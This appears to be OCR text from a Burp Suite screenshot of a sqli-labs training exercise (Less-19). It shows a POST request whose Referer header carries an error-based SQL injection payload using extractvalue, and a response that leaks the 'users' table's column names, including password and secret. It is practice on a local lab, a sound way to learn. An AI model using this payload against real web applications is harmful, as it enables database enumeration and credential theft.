 Send Cancel < ▼ > ▼ Target: http://192.168.74.143:86
Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users'))) and '
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your Referer is: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns
where table_name='users'))) and '
XPATH syntax error: '~id,login,password,email,secret,'
SUCCESSFULLY
LOGGED IN